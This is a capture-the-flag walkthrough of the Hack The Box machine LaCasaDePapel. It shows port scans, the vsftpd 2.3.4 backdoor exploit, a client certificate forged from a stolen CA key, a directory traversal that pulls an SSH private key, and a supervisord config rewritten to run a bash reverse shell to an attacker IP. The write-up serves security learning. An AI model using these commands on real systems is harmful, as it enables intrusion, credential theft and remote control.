- Published on
HTB LaCasaDePapel
- Authors

- Name
- collinhacks
- @collinhacks
LaCasaDePapel
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap --open 130 ⨯
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-17 16:47 EDT
Nmap scan report for 10.10.10.131
Host is up (0.078s latency).
Not shown: 58406 closed tcp ports (conn-refused), 7125 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 16.30 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 21,22,80,443 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-17 16:47 EDT
Nmap scan report for 10.10.10.131
Host is up (0.017s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 03:e1:c2:c9:79:1c:a6:6b:51:34:8d:7a:c3:c7:c8:50 (RSA)
| 256 41:e4:95:a3:39:0b:25:f9:da:de:be:6a:dc:59:48:6d (ECDSA)
|_ 256 30:0b:c6:66:2b:8f:5e:4f:26:28:75:0e:f5:b1:71:e4 (ED25519)
80/tcp open http Node.js (Express middleware)
|_http-title: La Casa De Papel
| http-headers:
| X-Powered-By: Express
| Content-Type: text/html; charset=utf-8
| Content-Length: 1754
| ETag: W/"6da-doNjYcuP6jczf5RYit+6o36F0NA"
| Date: Thu, 17 Aug 2023 20:48:15 GMT
| Connection: close
|
|_ (Request type: HEAD)
443/tcp open ssl/http Node.js Express framework
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
| http-headers:
| X-Powered-By: Express
| Content-Type: text/html; charset=utf-8
| Content-Length: 931
| ETag: W/"3a3-ltZ9andWBAdO1mJpoSYlrCWcCP0"
| Date: Thu, 17 Aug 2023 20:48:25 GMT
| Connection: close
|
|_ (Request type: GET)
| tls-nextprotoneg:
| http/1.1
|_ http/1.0
| ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel
| Not valid before: 2019-01-27T08:35:30
|_Not valid after: 2029-01-24T08:35:30
|_http-title: La Casa De Papel
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.79 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 21,22,80,443 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-17 16:49 EDT
Nmap scan report for 10.10.10.131
Host is up (0.024s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-fileupload-exploiter:
|
|_ Couldn't find a file-type field.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
443/tcp open https
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-method-tamper:
| VULNERABLE:
| Authentication bypass by HTTP verb tampering
| State: VULNERABLE (Exploitable)
| This web server contains password protected resources vulnerable to authentication bypass
| vulnerabilities via HTTP verb tampering. This is often found in web servers that only limit access to the
| common HTTP methods and in misconfigured .htaccess files.
|
| Extra information:
|
| URIs suspected to be vulnerable to HTTP verb tampering:
| / [POST]
|
| References:
| http://www.imperva.com/resources/glossary/http_verb_tampering.html
| https://www.owasp.org/index.php/Testing_for_HTTP_Methods_and_XST_%28OWASP-CM-008%29
| http://www.mkit.com.ar/labs/htexploit/
|_ http://capec.mitre.org/data/definitions/274.html
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 143.78 seconds
Port Enumeration
********Port 21
vsftpd 2.3.4
- exploited ✅
**Port 80
- QR Code on the landing page leads to:
- otpauth://hotp/Token?secret=HBITKVDPI42DCULPN5VUQQJ4EMZEI7LE&algorithm=SHA1
- Scanning the code with google authenticator gives me the code:
- 842 920
********Port 443

Exploitation
**********Port 21
Foothold
searchsploit vsftpd 2.3.4
Seems as we have some sort of backdoor command execution
- Exploit this
python2 49757.py <target-ip>
This puts me into a weird PHP shell?
getcwd()shows us in/get_current_user()shows rootscandir("/home")will show us the home directory, possible id_rsa values so we can ssh into one of them maybe
- Eventually we see
nairobihas contents we can use
scandir("/home/nairobi")
echo file_get_contents("/home/nairobi/ca.key")grab the contents

- This will be our
ca.keylocally
show $tokyo
- Likely we use
opensslto look at the TLS configuration of the site
taking ca.key and ca.crt and making our own certificate into it
openssl s_client -connect <ip>:443
results show accepted certificates
└─$ openssl s_client -connect 10.10.10.131:443 130 ⨯ CONNECTED(00000003) Can't use SSL_get_servername depth=0 CN = lacasadepapel.htb, O = La Casa De Papel verify error:num=18:self-signed certificate verify return:1 depth=0 CN = lacasadepapel.htb, O = La Casa De Papel verify return:1 --- Certificate chain 0 s:CN = lacasadepapel.htb, O = La Casa De Papel i:CN = lacasadepapel.htb, O = La Casa De Papel a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256 v:NotBefore: Jan 27 08:35:30 2019 GMT; NotAfter: Jan 24 08:35:30 2029 GMT --- Server certificate -----BEGIN CERTIFICATE----- MIIC6jCCAdICCQDISiE8M6B29jANBgkqhkiG9w0BAQsFADA3MRowGAYDVQQDDBFs YWNhc2FkZXBhcGVsLmh0YjEZMBcGA1UECgwQTGEgQ2FzYSBEZSBQYXBlbDAeFw0x OTAxMjcwODM1MzBaFw0yOTAxMjQwODM1MzBaMDcxGjAYBgNVBAMMEWxhY2FzYWRl cGFwZWwuaHRiMRkwFwYDVQQKDBBMYSBDYXNhIERlIFBhcGVsMIIBIjANBgkqhkiG 9w0BAQEFAAOCAQ8AMIIBCgKCAQEAz3M6VN7OD5sHW+zCbIv/5vJpuaxJF3A5q2rV QJNqU1sFsbnaPxRbFgAtc8hVeMNii2nCFO8PGGs9P9pvoy8e8DR9ksBQYyXqOZZ8 /rsdxwfjYVgv+a3UbJNO4e9Sd3b8GL+4XIzzSi3EZbl7dlsOhl4+KB4cM4hNhE5B 4K8UKe4wfKS/ekgyCRTRENVqqd3izZzz232yyzFvDGEOFJVzmhlHVypqsfS9rKUV ESPHczaEQld3kupVrt/mBqwuKe99sluQzORqO1xMqbNgb55ZD66vQBSkN2PwBeiR PBRNXfnWla3Gkabukpu9xR9o+l7ut13PXdQ/fPflLDwnu5wMZwIDAQABMA0GCSqG SIb3DQEBCwUAA4IBAQCuo8yzORz4pby9tF1CK/4cZKDYcGT/wpa1v6lmD5CPuS+C hXXBjK0gPRAPhpF95DO7ilyJbfIc2xIRh1cgX6L0ui/SyxaKHgmEE8ewQea/eKu6 vmgh3JkChYqvVwk7HRWaSaFzOiWMKUU8mB/7L95+mNU7DVVUYB9vaPSqxqfX6ywx BoJEm7yf7QlJTH3FSzfew1pgMyPxx0cAb5ctjQTLbUj1rcE9PgcSki/j9WyJltkI EqSngyuJEu3qYGoM0O5gtX13jszgJP+dA3vZ1wqFjKlWs2l89pb/hwRR2raqDwli MgnURkjwvR1kalXCvx9cST6nCkxF2TxlmRpyNXy4 -----END CERTIFICATE----- subject=CN = lacasadepapel.htb, O = La Casa De Papel issuer=CN = lacasadepapel.htb, O = La Casa De Papel --- Acceptable client certificate CA names CN = lacasadepapel.htb, O = La Casa De Papel Client Certificate Types: RSA sign, DSA sign, ECDSA sign Requested Signature Algorithms: RSA+SHA512:DSA+SHA512:ECDSA+SHA512:RSA+SHA384:DSA+SHA384:ECDSA+SHA384:RSA+SHA256:DSA+SHA256:ECDSA+SHA256:RSA+SHA224:DSA+SHA224:ECDSA+SHA224:RSA+SHA1:DSA+SHA1:ECDSA+SHA1 Shared Requested Signature Algorithms: RSA+SHA512:DSA+SHA512:ECDSA+SHA512:RSA+SHA384:DSA+SHA384:ECDSA+SHA384:RSA+SHA256:DSA+SHA256:ECDSA+SHA256:RSA+SHA224:DSA+SHA224:ECDSA+SHA224:RSA+SHA1:DSA+SHA1:ECDSA+SHA1 Peer signing digest: SHA512 Peer signature type: RSA Server Temp Key: ECDH, prime256v1, 256 bits --- SSL handshake has read 1537 bytes and written 561 bytes Verification error: self-signed certificate --- New, TLSv1.2, Cipher is ECDHE-RSA-AES128-GCM-SHA256 Server public key is 2048 bit Secure Renegotiation IS supported Compression: NONE Expansion: NONE No ALPN negotiated SSL-Session: Protocol : TLSv1.2 Cipher : ECDHE-RSA-AES128-GCM-SHA256 Session-ID: 6789FA83A50CE9C9080A3D2457A4ADF831C091FF6AB322D9608A04DF00361A0C Session-ID-ctx: Master-Key: 6B4DEFE081782068BB3D66B99A8098BA9CBBB66ABF4268ED0B1FD593C17E2A967056B848E10741C696BD53934E6BF23D PSK identity: None PSK identity hint: None SRP username: None TLS session ticket lifetime hint: 300 (seconds) TLS session ticket: 0000 - 76 a8 4d 54 70 6b 2d aa-18 a6 27 b6 71 40 20 b3 v.MTpk-...'.q@ . 0010 - b3 6d 68 36 cf ae f2 38-0e 79 4b 4d 9f e8 5f f2 .mh6...8.yKM.._. 0020 - a0 a1 48 7f b6 6d 3f 9e-3c f4 08 f0 83 d1 ff 2a ..H..m?.<......* 0030 - 68 63 0d 46 b9 e7 e4 d9-eb e9 70 a0 9c 91 5c cf hc.F......p...\. 0040 - 22 14 5a 5f 55 0d 5b 5c-a8 cf 5f 7d 52 a8 e1 d9 ".Z_U.[\.._}R... 0050 - c1 3a d4 64 a6 af ef d2-79 42 da c3 e0 4e 2a 3b .:.d....yB...N*; 0060 - f3 18 87 09 5f ae 2b 5f-48 0f ad 3c 52 76 54 1d ...._.+_H..<RvT. 0070 - 35 da 3f 1c b3 36 f5 de-73 61 6b a5 fe 16 3c 46 5.?..6..sak...<F 0080 - 30 d2 20 b1 71 50 7e 49-31 4e 17 93 2c fb e0 24 0. .qP~I1N..,..$ 0090 - fa fc 78 65 66 d4 13 ac-47 4b 06 6b 30 bd af a7 ..xef...GK.k0... 00a0 - f4 46 08 da 33 a4 e7 04-7c 83 8f 9d 81 9a 6a 0c .F..3...|.....j. 00b0 - 01 33 c7 33 17 82 97 9d-da 10 32 a6 ed 1b 7e fc .3.3......2...~. Start Time: 1692307633 Timeout : 7200 (sec) Verify return code: 18 (self-signed certificate) Extended master secret: no ---
- We can use this
opensslinformation to help generate a certificate for ourself to see the443port’s information, usingnairobi'sca.keyGrab the ——BEGIN CERTIFICATE—— to —-END CERTIFICATE—— lines here in this openssl request and name it
ca.crtCompare to make sure the public key is the same
openssl pkey -in ca.key -puboutopenssl x509 -in ca.crt -pubkey -noout
- Looks the same to me
using openssl to actually create the file with ca.key and ca.crt
- Create our client.csr
openssl req -new -key client.key -out client.csr
No password needed
Create our client.cer
openssl x509 -req -in client.csr -CA ca.crt -CAkey ca.key -set_serial 9001 -extensions client -days 365 -outform PEM -out client.cer
Create the client.p12 file, which is what we will add to firefox
openssl pkcs12 -export -inkey client.key -in client.cer -out client.p12
Add the
client.p12file into firefox under “Your Certificates”
access to the private page
Refresh the
httpspage
Clicked on SEASON-2, downloaded a bunch of crap
directory traversal to id_rsa
Realized the URL is
?path=so I tried Directory Traversal?path=../../../../etc
Directory traversal is active, so we know the user
nairobiexists so we can look forid_rsamaybe?We see that when we download a video it is base64 encoded, for example
using directory traversal functionality that uses base64 encoding to decode it
echo U0VBU09OLTIvMDEuYXZp | base64 -d
So, to read an
id_rsawe would need it to read it as base64 encoded.No
id_rsainnairobi, butberlinhas onehttps://10.10.10.131/?path=../../../../home/berlin/.ssh/id_rsa- into a base64 string:
echo -n "../../../../home/berlin/.ssh/id_rsa" | base64- =
Li4vLi4vLi4vLi4vaG9tZS9iZXJsaW4vLnNzaC9pZF9yc2E=
Now using the same logic to download a file, we can download the
id_rsawith our base64 stringcurl -k https://10.10.10.131/file/Li4vLi4vLi4vLi4vaG9tZS9iZXJsaW4vLnNzaC9pZF9yc2E=- copy contents
nano id_rsachmod 600 id_rsa
Trying to authorize with
ssh berlin@<ip> -i id_rsawouldn’t work, so trying with all usernames didnt work til I triedprofessorssh professor@<ip> -i id_rsa
Root
Locally:
pspy32http
Target:
wget http://<tun0>/pspy32chmod +x pspy32./pspy32
We see
/sbin/gettygetting executed a lot
As well as a file located in our home directory that is owned by root, which is
/etc/supervisord.confwhich then goes into our home directory becausesupervisordhandles services. In our home directory we havememcached.ini
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
So most likely we are going to exploit

nodesomehow?mv memcached.ini test.bakcd ~- nano and vim doesn’t exist so we have to get fancy
echo -e "[program:memcached]\ncommand = bash -c 'bash -i >& /dev/tcp/10.10.16.4/9001 0>&1'" > memcached.ini
Locally:
9001
Now whenever the cron runs we should have a root shell? indeed